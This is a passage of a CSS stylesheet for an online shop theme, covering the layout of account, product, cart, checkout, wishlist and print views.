	background: #f6dce8 url('../img/block_footer_myaccount.jpg') no-repeat bottom left 
}
div.myaccount h4 { background: #971d58 url('../img/block_header_myaccount.jpg') no-repeat top left }
div.myaccount h4 a, div.myaccount h4 { color: white }
div.myaccount, div.myaccount a { color: #5d0630 }
div.myaccount ul.bullet { margin-top: 0.6em }
div.myaccount ul.bullet li { background-image: url('../img/bullet_myaccount.gif') }
div.myaccount ul.bullet .icon { display: none }
div.myaccount p.logout { padding: 0.3em 0 0.3em 2em }
div.myaccount p.logout, div.myaccount p.logout a { color: #dd2a81 }
div.myaccount p.logout a { text-decoration: underline }
div.myaccount p.logout a:hover { text-decoration: none }
div.myaccount .block_content {
	background: #f6dce8 url('../img/block_bg_myaccount.jpg') repeat-x bottom left;
	border-left: 1px solid #f6dce8;
	border-right: 1px solid #f6dce8
}
.account_input {
	margin-left: 0;
	width: 15em
}

/* block in the center column */
#center_column p { margin: 0.5em 0; padding-left: 0.7em }
#center_column div.block { width: 536px; margin: auto }
#center_column div.block h4 {
	background: transparent url('../img/block_header_large.gif') no-repeat top left;
	height: 17px;
	color: white
}

/* Styles for products blocks */

/* block products (new, features, viewed, etc...) on left and right column */
.products_block li { margin-top: 0.2em }
.products_block li.item img { margin-right: 5px }
.products_block li.last_item { border: none }
.products_block li img {
	float: left;
	margin-right: 0.2em
}
.products_block p img {
	float: none;
	margin: 0 0 0 0.4em
}
.products_block li h5 {
	display: inline;
	font-size: 0.9em
}
.products_block li p a {
	font-weight: bold;
	font-size: 0.8em
}
.products_block dl {
	clear: both;
	border-top: 1px solid #374853;
	padding: 0 4px 4px
}
.products_block dl dt {
	margin-top: 0.3em;
	color: #595a5e
}
.products_block a.button_large { margin: 0.4em 0.4em 0 0.4em }
.products_block ul.product_images li {
	border: none;
	float: left;
	clear: none
}

/* Special style for block products in center column */
#center_column .products_block { border: none }
#center_column .products_block { color: #595a5e }
#center_column .products_block h4 { line-height: 1.3em }
#center_column .products_block .block_content {
	background: #d0d3d8 none;
	padding: 0
}
#center_column .products_block ul li:hover { background-color: #bdc2c9 }
#center_column .products_block ul li {
	float: left;
	background-color: #d0d3d8;
	margin-top: 0;
	padding: 0 0 1px;
	width: 133px;
	border-right: 1px solid white;
	border-bottom: 1px solid white
}
#center_column .products_block ul .product_accessories_description {
	margin: 0;
	padding: 0;
	height: 280px
}

/*#center_column .products_block li.last_item { float: none; clear: both }*/
#center_column .products_block li.last_item_of_line { border-right: none }
#center_column .products_block li.first_item_of_line { clear: both }
#center_column .products_block li.last_line { border-bottom: none }
#center_column .products_block p, #center_column .products_block h5 { margin: 0.5em 0.1em }
#center_column div.products_block h5 {
	display: block;
	margin-top: 8px;
	height: 2.57em
}
#center_column div.products_block h5 a {
	color: #374853;
	font-size: 1.1em
}
#center_column div.products_block ul li p {
	margin: 0;
	padding: 0
}
#center_column div.products_block p.product_desc {
	height: 9em;
	color: #595a5e
}
#center_column div.products_block a.product_image {
	display: block;
	background-color: transparent;
	margin-bottom: 2px;
	margin-left: 2px;
	width: 129px;
	height: 129px
}
#center_column div.products_block .product_accessories_description a.product_image {
	width: 118px;
	height: 85px
}
#center_column div.products_block a.product_description {
	display: block;
	width: 118px;
	height: 50px;
	margin-left: 2px;
}

#center_column div.products_block a.product_image img {
	float: none;
	margin: 0
}
#center_column div.products_block h5 { margin: 10px 5px 3px 5px }
#center_column div.products_block p.product_desc { margin: 0 5px }
#center_column div.products_block ul li p.product_desc a { font-weight: normal }
#center_column .products_block span.price {
	text-align: center;
	font-size: 0em;
	/*display: block;*/
}
p.price_container { text-align: center }
#center_column .products_block .featured_price { margin-top: 2.5em }
#center_column .products_block a.button,
 #center_column .products_block a.exclusive,
  #center_column .products_block span.exclusive { margin: 0.5em auto }

/* Special style for block accessories in center column (product page) */
#center_column .products_block.accessories_block .block_content { background: none }
#center_column div.products_block.accessories_block p.product_desc { 
	margin-right: 0;
	height: 150px; 
	border-right: 1px solid #d0d3d8 
}
#center_column .products_block.accessories_block .block_content li { background: none; text-align: center }
#center_column .products_block.accessories_block .block_content li h5,
 #center_column .products_block.accessories_block .block_content li a.product_description { text-align:left }
#center_column .products_block.accessories_block .block_content li.last_item a.product_image { border: none }

/* Block tags */
div.tags_block .block_content { padding: 3px 6px 0 }
div.tags_block p {
	text-align: justify;
	font-size: 0.9em
}
div.tags_block p a {
	margin: 0 0.1em;
	line-height: 1.5em
}
div.tags_block p a:hover {
	color: white!important;
	background-color: #5D717E;
	text-decoration: none
}
a.tag_level3 { font-size: 1.8em; font-weight: bold }
a.tag_level2 { font-size: 1.4em }
a.tag_level1 { font-size: 1em; color: #888!important }

/* Block manufacturer */
.blockmanufacturer ul, .blocksupplier ul { padding: 4px 0 6px }
.blockmanufacturer select, .blocksupplier select {
	width: 100%;
	margin: 0
}

/* Block CMS links */
#informations_block_left .block_content { padding-top: 3px }

/* Block best sellers */
#best-sellers_block_right p { 
	margin: 0;
	padding-top:3px
}

/* Block specials */
.blockspecials ul { padding-top: 5px }
.blockspecials ul li {
	float: left;
	clear: none;
	padding: 0;
	width: 48%
}
.blockspecials p.product_image { margin-right: 0.3em }
.blockspecials p {
	padding: 0.3em 0 0 0;
	margin: 0;
	text-align: center;
	clear: both
}
.blockspecials p a { margin: 0 auto }

/* Block Viewed Products */
div#viewed-products_block_left div.block_content ul.products li { 
	margin-top: 0;
	padding: 4px 0 0 
}
div#viewed-products_block_left div.block_content ul.products li img { margin-right: 7px }

/* Block newsletter */
div#newsletter_block_left div.block_content { padding: 1em 0; text-align: center }
div#newsletter_block_left div.block_content p { padding: 0.3em 0; text-align: center }
div#newsletter_block_left div.block_content input.button_mini { margin: 1em auto 0em auto }

/* Block RSS */
div#rss_block_left p { margin: 0.5em 0; text-align: center }

/* Block logo payment */
div.paiement_logo_block { width: 191px; text-align: center; margin-bottom: 1.5em }
div.paiement_logo_block a { text-decoration: none }
div.paiement_logo_block img { margin: 0 0.5em }

/* Block editorial */
.editorial_block { margin-bottom: 2em }
.editorial_block .rte { background: transparent none repeat scroll 0 0 }
.editorial_block h2 {
	background: none;
	padding: 0;
	margin-bottom: 1em
}
.editorial_block p { padding-top: 0.4em }
#editorial_block_center p { padding-left: 0 }

/* Block advertising */
.advertising_block { width: 191px; margin-bottom: 1em; text-align: center }

/* Block new products */
#new-products_block_right ul { padding: 5px 0 }
#new-products_block_right ul li { 
	margin-top: 0;
	padding:0
}
#new-products_block_right ul.product_images li.first { margin-right: 11px }
#new-products_block_right dt a { font-size: 0.8em; font-weight: bold }

/* Block categories */
div#categories_block_left ul.tree { padding-left: 0em }
div#categories_block_left ul.tree li {
	padding-top: 9px;
	padding-left: 15px;
	background: none;
	margin-left: 0;
	font-weight: bold;
	font-size: 12px;
	line-height: 13px
}
div#categories_block_left ul.tree li.last { padding-bottom: 0 }
div#categories_block_left ul.tree li ul { padding: 2px 0 0 }
div#categories_block_left ul.tree li ul li {
	padding: 10px 0 1px 5px;
	background: none;
	font-size: 11px;
	font-weight: normal
}
div#categories_block_left ul.tree li ul li.last { padding-bottom: 0 }
div#categories_block_left ul.tree li ul li ul li {
	padding-left: 15px;
	font-size: 9px
}
div#categories_block_left ul.tree a {
	padding-left: 0;
	color: #374853
}
div#categories_block_left ul.tree a:hover { text-decoration: none }
div#categories_block_left ul.tree a.selected {
	color: #488c40;
	font-weight: bold
}
div#categories_block_left span.grower {
	display: block;
	float: left;
	background-position: 0 3px;
	background-repeat: no-repeat;
	width: 9px;
	height: 15px;
	margin: 0 0 0 -12px!important;
	margin: 0 0 0 -8px;
	padding: 0
}
div#categories_block_left span.OPEN { background-image: url('../img/icon/less.gif') }
div#categories_block_left span.CLOSE { background-image: url('../img/icon/more.gif') }

/* steps (like order step) */
ul.step {
	background: transparent url('../img/step_start.gif') no-repeat bottom left;
	list-style: none;
	margin: 0.8em auto 2em;
	padding-left: 40px;
	height: 25px;
	width: 465px
}
ul.step li {
	height: 25px;
	float: left;
	width: 100px;
	text-align: center;
	background: transparent url('../img/step_standard.gif') no-repeat bottom left
}
ul.step li.step_current {
	background: transparent url('../img/step_current.gif') no-repeat bottom left;
	font-weight: bold
}
ul.step li.step_todo { font-style: italic }
ul.step li#step_end { width: 40px }
ul.step li#step_end { background: transparent url('../img/step_end.gif') no-repeat bottom left }
ul.step li#step_end.step_current { background: transparent url('../img/step_end_current.gif') no-repeat bottom left }
ul#order_step { background-color: white }

/* Special style for block cart*/
#cart_block .block_content { padding: 6px 6px 2px }
#cart_block h4 { background-image: url('../img/block_header_exclusive_cart.gif') }
#cart_block h4 span {
	text-transform: none;
	font-size: 0.8em;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: left top;
	padding-left: 10px
}
#cart_block h4 span#block_cart_collapse { background-image: url('../img/icon/sort_asc_white.gif') }
#cart_block h4 span#block_cart_expand { background-image: url('../img/icon/sort_desc_white.gif') }
#cart_block #cart_block_no_products { margin: 0.5em 0 }
#cart_block dl dt a,
 #cart_block dl dt span.quantity-formated { float: left }
#cart_block dl { font-size: 0.9em }
#cart_block dt { padding-top: 0.4em }
#cart_block dl span.quantity-formated { padding-right: 1px }
#cart_block dt, #cart_block dd {
	clear: both;
	margin-top: 0.2em
}
#cart_block dt { 
	width: 175px;
	text-align: right
}
#cart_block dd { width: 155px }
#cart_block dd { 
	margin-left: 1em; 
	margin-right: 1em; 
	font-style: italic 
}
#cart_block dl dt a { font-weight: bold }
#cart_block a.ajax_cart_block_remove_link {
	width: 11px;
	height: 13px;
	margin-left: 6px;
	float: right;
	font-size: 0;
	display: block;
	background: transparent url('../img/icon/delete.gif') no-repeat left bottom
}
#cart_block a.ajax_cart_block_remove_link:hover { text-decoration: none }
#cart_block p { clear: both }
#cart_block p span {
	clear: right;
	float: left;
	text-align: right
}
#cart_block li { clear: both }
#cart_block span.price {
	color: white;
	float: right
}
#cart_block dl span.price {
	font-weight: normal;
	color: white;
	float: none
}
#cart_block_wrapping_cost,
 #cart_block_shipping_cost,
  #cart_block_total { padding-right: 1.3em }
#cart_block table#vouchers {
	margin-top: 0.5em;
	border-top: 1px solid white;
	height: 3em;
	padding-top: 0.4em;
	margin-bottom: 0.5em;
	clear: both
}
 #cart_block p#cart-prices {
	clear: both;
	margin-top: 8px;
	margin-bottom: 0.5em;
	padding-top: 0.4em;
	height: 3em;
	border-top: 1px solid white
}
#cart_block table#vouchers td {
	padding: 0;
	border: 0;
	height: 1.5em
}
#cart_block table#vouchers td.price {
	color: white;
	font-size: 1em;
	font-weight: normal;
	width: 37%;
	text-align: right
}
#cart_block table#vouchers td.delete {
	width: 9%;
	text-align: right
}
#cart_block table#vouchers td.delete img { margin: 0 }
#cart_block p#cart-buttons {
	height: 1.6em;
	margin: 0 -0.3em
}
#cart_block p#cart-buttons a { float: left }
#cart_block p#cart-buttons a#button_order_cart { float: right }
#cart_block .cart_block_customizations {
	margin-left: 6px;
	list-style-type: square
}
#cart_block #cart-price-precisions {
	margin-top: 0.5em;
	padding-top: 0.4em;
	border-top: 1px solid white;
	font-size: 0.9em;
	height: 2em
}

/* authentication.tpl */
#authentication #create-account_form,
 #authentication #login_form {
	width: 49%;
	height: 25em;
	clear: none;
	float: left
}
#authentication #create-account_form h4 {
	height: 3.4em;
	padding: 0.3em 3em 0 4em
}
#authentication #create-account_form p.text,
 #authentication #login_form p.text {
	height: 3.4em;
	margin-left: 4em;
	padding-left: 0;
	padding-right: 0
}
#authentication #login_form a { color: #374853 }
#authentication #create-account_form { margin-right: 7px }
#authentication #create-account_form p.text {
	text-align: left;
	width: 100px
}
#authentication #create-account_form p.text label { width: 100px }
#authentication input#SubmitCreate,
 #authentication input#SubmitLogin { margin: 0 }
#authentication p.submit {
	margin-right: 0;
	text-align: left;
	padding-left: 17%!important
}
#authentication p.lost_password { padding-left: 4em }
#authentication #create-account_form fieldset,
 #authentication #login_form fieldset { height: 18em }
#authentication p.submit span { padding-right: 0.5em }
#authentication #create-account_form label, #authentication #login_form label {
	float: none;
	clear: both;
	display: block;
	text-align: left;
	width: 100%;
	margin-bottom: 0.3em
}
form#account-creation_form input.text, 
form#account-creation_form #id_country, 
 form#account-creation_form #id_state, 
  #authentication textarea { width: 17em }

/* my-account.tpl */
#my-account #center_column ul { margin: 2em 0 }
#my-account #center_column li { 
	list-style: none; 
	margin: 2em 1.5em 
}

/* discount.tpl */
td.discount_value { white-space: nowrap }

/* category.tpl */
h2.category_title { font-size: 1.3em }
body#category #subcategories li { width: 25%;}
div.cat_desc { margin: 0 1em }
body#category div#subcategories ul.inline_list li a img { display: inline }

/* product-list.tpl */
ul#product_list { margin-top: 1em; list-style-type: none }
ul#product_list li {
	background: #d0d3d8 url('../img/block_category_item_bg.jpg') repeat-x;
	border: solid 0px #d0d3d8;
	padding: 0px;
	min-height: 130px;
	height: auto;
	clear: both;
	margin-bottom: 0.3em
}
* html ul#product_list li {
	height: auto !important;
	height: 130px
}
ul#product_list li a {
	text-decoration: none;
	color: #374853
}
ul#product_list a.product_img_link {
	border: solid 1px #d0d3d8;
	float: left;
	margin-right: 0.6em
}
ul#product_list a.product_img_link img { vertical-align: bottom }
ul#product_list li h3 { margin: 1em 0 }
ul#product_list li .new {
	background: transparent url(../img/flag_new_bg.jpg) repeat-x scroll 0%;
	border: 1px solid #488C40;
	color: white;
	font-size: 0.6em;
	font-weight: bold;
	margin: 0 1em 0 0;
	padding: 0 0.4em;
	text-transform: uppercase;
	vertical-align: 0.3em
}
ul#product_list li p.product_desc { 
	margin-bottom: 0;
	font-size: 0.92em 
}
ul#product_list li div.center_block {
	width: 100%
}
ul#product_list li div.right_block {
	float: left;
	width: 11em;
	text-align: right;
	margin-left: 1em;
	margin-top: 0
}
ul#product_list li .discount {
	color: #da0f00;
	text-transform: uppercase;
	font-weight: bold;
	display: block
}
ul#product_list li .on_sale {
	color: #da0f00;
	text-transform: uppercase;
	font-weight: bold;
	display: block
}
ul#product_list li .reduction {
	display: block;
	margin-bottom: 0.3em
}
ul#product_list li .price {
	display: block;
	font-size: 1.5em;
	margin-bottom: 0.2em
}
ul#product_list li span.availability {
	color: #488c40;
	font-size: 0.9em
}
ul#product_list li a.button { margin-top: 0.5em }

/* shopping cart */
#order div.cart_last_product { 
	width: 300px;
	margin: 0 auto 12px
}
#order div.cart_last_product .cart_last_product_header,
 #order div.cart_last_product .cart_last_product_header div.left {
	background: url('../img/table_header.gif') right 0;
}
#order div.cart_last_product .cart_last_product_header div.left {
	background-color:#fff;
	background-position:0 0;
	margin-bottom:5px;
	padding-left: 27px;
	width: 249px;
	height: 24px;
	line-height: 24px;
	color: #374853;
	font-weight: bold
}
#order div.cart_last_product a.cart_last_product_img { float:left }
#order div.cart_last_product a.cart_last_product_img img {
	margin:0 6px;
	border:1px solid #D0D1D5
}
#order div.cart_last_product .cart_last_product_content { 
	float:right; 
	width:241px 
}
#order div.cart_last_product .cart_last_product_content a { text-decoration:none }
#order div.cart_last_product .cart_last_product_content h5 { font-size:9px }
#order div.cart_last_product .cart_last_product_content h5 a { color:#595A5E }

p.cart_navigation { padding: 1em 0!important }
p.cart_navigation .button,
 p.cart_navigation .button_large { float: left }
p.cart_navigation .exclusive,
 p.cart_navigation .exclusive_large { float: right }
p.cart_navigation_extra {
	text-align: center;
	width: auto
}
form.std p.cart_navigation span {
	float: none;
	text-align: left;
	width: auto
}
#cart_summary tfoot tr td {
	border-top: none;
	line-height: 1.5em
}
#cart_summary tfoot tr.cart_total_product td { border-top: 1px solid #bdc2c9 }
#cart_summary tfoot tr.cart_total_price td { border-bottom: 2px solid #bdc2c9 }
#cart_summary .price, #cart_summary .price-discount {
	color: #595A5E;
	font-size: 1em;
	text-decoration: none
}
tr.cart_item td { padding: 0.5em 0 }
td.cart_product a { margin: 0 0.6em }
td.cart_product a img { border: 1px solid #d0d1d5 }
td.cart_product a:hover img { border: 1px solid #888 }
td.cart_description a { text-decoration: none }
td.cart_description a:hover { text-decoration: underline }
td.cart_description h5 a, td.cart_ref, td.cart_total { color: #595a5e }
td.cart_unit, td.cart_total, td.cart_discount_price { text-align: right }
td.cart_availability, td.cart_ref { text-align: center }
td.cart_total .price { font-weight: bold }
tr.cart_item td.cart_unit { padding-right: 1em }
td.cart_quantity {
	width: 5.5em;
	text-align: right
}
td.cart_quantity p, td.cart_quantity a {
	float: left;
	display: inline
}
td.cart_quantity p { padding-right: 0.3em }
td.cart_quantity .icon { margin-top: 0.6em }
td.cart_quantity a.cart_quantity_up,
 td.cart_quantity a.cart_quantity_down { display: block }
tr.cart_free_shipping { white-space: normal }
#order tfoot p {
	margin: 0;
	float: left;
	width: 85%
}
#order tfoot span {
	float: right;
	width: 15%;
	display: block
}
tr.cart_total_price { font-weight: bold }
#order form#voucher fieldset {
	border: 1px solid #bdc2c9;
	padding: 0.7em
}
#order form#voucher h4,
 #order form#voucher p,
 #order form#voucher .button { display: inline }
#order form#voucher h4 {
	float: left;
	line-height: 1.5em;
	margin-right: 6em
}
#order #order_carrier {
	clear: both;
	margin-top: 1em;
	border: 1px solid #bdc2c9;
	padding: 0.5em
}
#order #order_carrier h4 {
	width: 50%;
	display: inline
}
#order #order_carrier img { vertical-align: middle }
#order #order_carrier span { margin: 0 0.2em }
#order #gift_div { display: none }
#order #gift_div label, #order #gift_div textarea {
	display: block;
	width: 100%;
	margin: 1em 0
}

/* contact-form.tpl */
body#contact-form div#center_column form input#email,
 body#contact-form div#center_column form select#id_contact,
 body#contact-form div#center_column form textarea#message { width: 50% }
form.std p.desc_contact span.like_input {
	width: 366px;
	text-align: left
}

/* history.tpl*/
#block-history { color: #374853 }
.color-myaccount { color: #dd2a81 }
#block-history table#order-list { border: none }
#block-history table#order-list thead th { background-image: url('../img/block_myaccount_header_large.gif') }
#block-history table#order-list thead th { color: white }
#block-history table#order-list tbody { background: #D0D1D5 url('../img/form_bg.jpg') repeat-x top left }
#block-history table#order-list tbody tr td { background-color: white }
#block-history table#order-list td.history_link {
	white-space: nowrap;
	text-align: right
}
#block-history #block-order-detail {
	border-top: 2px #dd2a81 solid;
	border-bottom: 2px #dd2a81 solid;
	padding: 0.5em;
	background: #D0D1D5 url('../img/form_bg.jpg') repeat-x top left
}
#block-history #block-order-detail p {
	padding-left: 0;
	padding-right: 0
}
#order-detail-content {
	clear: both;
	margin-top: 1.5em
}
#order-detail-content tbody tr { height: 3em }
#order-detail-content tfoot td { border: none }
#order-detail-content table td input.order_qte_input { display: none }
#order-detail-content table td.order_cb input { border: none }
#order-detail-content table td span.order_qte_span {
	width: 100%;
	display: block
}
#block-history #block-order-detail h4 { font-size: 1.4em }
#block-history #block-order-detail #sendOrderMessage p { padding: 0 4px 0 1px }
#block-history #block-order-detail textarea {
	margin: 0 auto;
	width: 100%
}
#ordermsg textarea {
	margin: 0;
	padding: 0;
	width: 528px;
}

/* sitemap.tpl */
#sitemap_content { margin-left: 5em }
div.sitemap_block {
	padding: 0;
	float: left;
	width: 30%
}
div.sitemap_block ul { text-align: left }
div.sitemap_block h3, .categTree h3 {
	margin-top: 1em;
	margin-bottom: 1em
}
div.categTree {
	margin-top: 25px;
	margin-bottom: 1em;
	margin-left: 5em
}

/* product.tpl */
#primary_block #pb-right-column {
	width: 310px;
	float: left
}
#primary_block #image-block {
	border: #fff solid 1px;
	height: 251px;
	width: 300px
}
#primary_block #image-block img#bigpic { 
	cursor: pointer; 
    margin-left: 10em;
	height: 300px;
	width: 300px
}
#primary_block ul#usefull_link_block {
	list-style-type: none;
	margin-top: 1em
}
#primary_block #pb-left-column {
	float: left;
	margin-left: 1.1em;
	width: 545px
}
#primary_block #color_picker p {
	margin-bottom: 0.4em;
	padding: 0
}
#primary_block #color_picker {
	padding: 0.6em 0.7em 0.4em 0.7em;
	background: #e5e6e7 url('../img/product-short-desc-bg.gif') repeat-x top left;
	border: 1px #d0d3d8 solid;
	margin-bottom: 1.5em
}
#primary_block #color_to_pick_list li {
	display: inline;
	float: left;
	margin: 0 0.4em 0.4em 0
}
#primary_block a.color_pick {
	display: block;
	width: 20px;
	height: 20px;
	border: 1px solid #666;
	cursor: pointer
}
#primary_block a.color_pick:hover { border: 1px solid #000 }
#primary_block a#color_all { cursor: pointer }
#primary_block #image-block img#bigpic.jqzoom {
	cursor: crosshair;
	position: relative
}
#primary_block p.buttons_bottom_block { margin: 0 }
#primary_block p.buttons_bottom_block a,
 #primary_block p.buttons_bottom_block input { margin: 0.9em auto 0 auto }
#primary_block #short_description_content { margin-bottom: 0.5em }
}
#primary_block form#buy_block p {
	padding: 0;
	margin-top: 0
}
#primary_block form#buy_block img.on_sale_img { float: left }
#primary_block form#buy_block span.on_sale {
	color: #da0f00;
	text-transform: uppercase;
	font-weight: bold;
	float: right
}
#primary_block form#buy_block span.discount {
	color: #da0f00;
	text-transform: uppercase;
	font-weight: bold;
	float: right
}
#primary_block form#buy_block span.our_price_display { float: right }
#primary_block form#buy_block span#availability_label {
	float: left;
	margin-right: 1em
}
#primary_block form#buy_block label { text-align: right }
#primary_block form#buy_block label,#primary_block form#buy_block select {
	display: block;
	width: 47%;
	float: left
}
#primary_block div#attributes p, #quantity_wanted_p {
	clear: left;
	height: 2em
}

/* prices */
#primary_block form#buy_block p.price {
	font-size: 1.05em;
	text-align: right
}
#primary_block form#buy_block span#pretaxe_price {
	font-size: 0.75em;
	text-align: right
}
#primary_block form#buy_block p#old_price {
	font-size: 0.8em;
	text-align: right;
	text-decoration: line-through
}
#primary_block form#buy_block p#reduction_percent {
	color: #da0f00;
	font-size: 0.75em;
	text-align: right
}
#primary_block form#buy_block p.price-ecotax {
	font-size: 0.75em;
	text-align: right
}

/* views block */
#views_block {
	margin: 0 auto;
	width: 274px
}
#thumbs_list {
	overflow: hidden;
	float: left;
	width: 240px
}
#thumbs_list ul {
	padding-left: 0;
	list-style-type: none;
	margin-top: 5px
}
#thumbs_list li {
	float: left;
	cursor: pointer;
	width: 80px;
	height: 80px
}
#view_scroll_left, #view_scroll_right {
	background: url('../img/thumbs_left.gif') no-repeat center;
	text-indent: -3000px;
	width: 9px;
	height: 18px;
	float: left;
	margin-top: 30px;
	padding-right: 4px;
	padding-left: 4px
}
#view_scroll_right { background-image: url('../img/thumbs_right.gif') }
span.view_scroll_spacer {
	float: left;
	width: 17px;
	height: 80px
}

/* manufacturers-list.tpl && suppliers-list.tpl */
ul#manufacturers_list, ul#suppliers_list {
	margin-top: 1em;
	list-style-type: none
}
ul#suppliers_list li, ul#manufacturers_list li {
	background: #fff;
	border: solid 0px #fff;
	padding: 0em;
	margin-bottom: 1.5em
}
ul#suppliers_list li a, ul#manufacturers_list li a {
	text-decoration: none;
	color: #374853
}
ul#suppliers_list li h3, ul#manufacturers_list li h3 { margin: 0.4em 0 }
ul#suppliers_list .left_side, ul#manufacturers_list .left_side {
	float: left;
	width: 100%
}
ul#suppliers_list .logo, ul#manufacturers_list .logo {
	border: solid 1px #fff;
	float: left;
	margin-right: 1em
}
ul#suppliers_list li p.description,
 ul#manufacturers_list li p.description { font-size: 0.92em }
ul#suppliers_list li .right_side,
 ul#manufacturers_list li .right_side {
	float: right;
	text-align: right
}
ul#suppliers_list .right_side span,
 ul#manufacturers_list .right_side span {
	font-size: 0em;
	color: #da0f00
}
ul#suppliers_list li a.button,
 ul#manufacturers_list li a.button { margin-top: 4em }

/* category.tpl */
#category img#categoryImage { margin-top: 1em }

/* adresses */
div.addresses {
	border: 1px solid #d0d3d8;
	background: #D0D1D5 url('../img/form_bg.jpg') repeat-x top left;
	padding: 0.6em;
	position: relative;
	width: 544px
}
div.addresses h3 { margin: 0 }
div.addresses p.checkbox input {
	margin-top: 0!important;
	margin-top: -3px
}
ul.address {
	background-color: white;
	float: left;
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	margin-left: 0.25em;
	padding-bottom: 0.6em;
	margin-bottom: 1em;
	position: relative;
	width: 268px
}
ul.address li {
	padding-left: 1.4em;
	margin-top: 0.6em
}
li.address_title {
	margin-top: 0!important;
	background-color: #d0d1d5;
	color: #374853;
	font-weight: bold;
	height: 27px;
	font-size: 1.2em;
	line-height: 1.9em
}
ul.item li.address_title { background-image: url('../img/address_alias_left.gif') }
ul.alternate_item li.address_title { background-image: url('../img/address_alias_right.gif') }
li.address_name,
 li.address_update a,
 li.address_delete a { color: #dd2a81 }
li.address_name,
 li.address_company { font-weight: bold }
li.address_update,
 li.address_delete {
	background: transparent url('../img/bullet_myaccount.gif') no-repeat 0 0.5em!important;
	background: transparent url('../img/bullet_myaccount.gif') no-repeat 0 0.4em;
	margin-left: 1.4em
}
#center_column .address_add { padding: 1em 0 }

/* conditions & legal */
ul.shop_info {
	list-style-type: square!important;
	list-style-position: inside;
	padding: 0.6em;
	margin-top: 0.6em;
	margin-left: 2em;
	border: 1px solid #888
}
ul.shop_info li {
	padding-left: 0.5em!important;
	padding-bottom: 0.5em!important
}

/* conditions.tpl */
#conditions #right_column { display: none }
#conditions h2 { background: transparent url('../img/title_bg_large.gif') no-repeat top left }
#conditions #center_column {
	width: 730px;
	text-align: justify
}
#conditions #center_column ul,
 #conditions #center_column ol {
	margin-left: 2em;
	padding: 0.6em
}
#conditions #center_column ul { list-style-type: circle }
#conditions #center_column li { padding-bottom: 0.5em }
#conditions #center_column { line-height: 1.3em }

/* identity.tpl */
p#security_informations {
	font-size: 0.85em;
	margin: 0 3em
}

/* order step 3: PAYMENT */
.payment_module { display: block }
.payment_module img {
	vertical-align: middle;
	margin-right: 1em
}
.payment_module a {
	display: block;
	border: 1px solid #595a5e;
	padding: 0.6em;
	text-decoration: none
}
.payment_module a:hover, .payment_module a:focus, .payment_module a:active {
	border: 1px solid #488c40;
	background-color: #e5e6e7;
	color: #374853
}

/* Printable version */
@media print {
	div#left_column, div#right_column, div#footer, a.button, span.button , .button, ul#usefull_link_block, div#header_user, #languages_block_top, #search_block_top, #currencies_block_top, ul#header_links, ul.idTabs, #availability_statut br {
		display: none;
	}
	div#center_column { width: 100% }
	input.text { border: 1px solid gray }
	.block_hidden_only_for_screen { 
		display: block; 
		margin-top: 1em 
	}
	#more_info_sheets #idTab1 { width: 530px }
	* { 
		background: none!important; 
		background-color: white!important; 
	}
}

/* Customizable product */
#customization_block { width: 556px }
.customization_block_title { margin: 4px 4px 4px 2px }
#customization_block ul { margin: 6px 6px 0 6px }
.customization_block_input { vertical-align: inherit }
img.customization_delete_icon { margin: 2px }
li.customizationUploadLine {
	clear: left;
	padding: 4px;
	display: block
}
div.customizationUploadBrowse { float: left }
div.customizationUploadBrowseDescription { padding: 6px }
img.customizationUploaded {
	margin: 2px;
	border: 1px solid #888888
}
ul.customizationUploaded {
	list-style-type: none;
	margin-left: 4px
}
ul.customizationUploaded li { display: inline }
ul.customizationUploaded a { text-decoration: none }
div.customizationUploaded { clear: left }
div.deletePictureUploaded { float: right }
div.deleteCustomizableProduct { float: right }
ul.typedText {
	padding-left: 6px;
	list-style-type: none
}

/* category Products block */
#productscategory {
	margin: 2em auto 0;
	height: 1px;
	width: 100%
}
#productscategory_noscroll {
	margin: 2em auto 0;
	height: 120px;
	width: 100%
}
#productscategory_list {
	overflow: hidden;
	float: left;
	width: 96%
}
#productscategory_list ul {
	padding-left: 0;
	list-style-type: none
}
#productscategory_list li {
	float: left;
	margin: 0 3px;
	cursor: pointer;
	text-align: center;
	width: 100px;
	overflow: hidden
}
#productscategory_scroll_left,
 #productscategory_scroll_right {
	background: url('../img/thumbs_left.gif') no-repeat center;
	text-indent: -3000px;
	display: block;
	width: 9px;
	height: 18px;
	float: left;
	margin-top: 30px
}
#productscategory_scroll_right { background-image: url('../img/thumbs_right.gif') }

/* crosselling block */
#crossselling {
	margin: 0 auto 0;
	height: 120px;
	width: 100%
}
#crossselling_noscroll {
	margin: 0 auto 0;
	height: 120px;
	width: 100%
}
#crossselling_list {
	overflow: hidden;
	float: left;
	width: 96%
}
#crossselling_list ul {
	padding-left: 0;
	list-style-type: none
}
#crossselling_list li {
	float: left;
	margin: 0 3px;
	cursor: pointer;
	text-align: center;
	width: 100px;
	overflow: hidden
}
#crossselling_scroll_left,
 #crossselling_scroll_right {
	background: url('../img/thumbs_left.gif') no-repeat center;
	text-indent: -3000px;
	display: block;
	width: 9px;
	height: 18px;
	float: left;
	margin-top: 30px
}
#crossselling_scroll_right { background-image: url('../img/thumbs_right.gif') }

/* module blockwishlist */
#wishlist_block #wishlist_block_list dl.products {
	font-size: 10px;
	border-bottom: 1px solid #fff;
	margin: 0 0 5px 0;
	padding: 3px 0 5px
}
#wishlist_block div.block_content #wishlist_block_list dl.products dt a.cart_block_product_name { font-weight: bold }
#wishlist_block div.block_content #wishlist_block_list dl.products dt { margin: 2px 0 }
#wishlist_block div.block_content #wishlist_block_list dl.products dt a.ajax_cart_block_remove_link { float: right }
#wishlist_block div.block_content #wishlist_block_list dl.products dd {
	font-style: italic;
	margin: 0 0 0 10px
}
#wishlist_block div.block_content p select#wishlists { width: 140px }
#wishlist_block div.block_content p a.exclusive { margin: 5px auto 0 auto }

/* mywishlist */
div#mywishlist div#block-order-detail form.wl_send fieldset p input { margin-left: 60px }
div#mywishlist div#block-order-detail {
	margin-top: 10px; 
	display: block
}
div#mywishlist form.std fieldset label { width: 30px }
div#mywishlist form.std fieldset input#submitWishlist { display: inline }
div#mywishlist table.std thead th.mywishlist_first {
	text-align: center;
	width: 40px
}
div#mywishlist table.std thead th.mywishlist_second {
	text-align: center;
	width: 80px
}
div#mywishlist table.std thead th.first_item,
 div#mywishlist table.std tbody tr td { width: 200px }
div#mywishlist div#block-order-detail { margin-top: 10px }
div#mywishlist div#block-order-detail ul li span.wishlist_product_detail select { margin: 0 }
div#mywishlist #hideBoughtProducts,
 div#mywishlist #showBoughtProducts {
	float: left;
	margin: -18px 0 0 5px
}
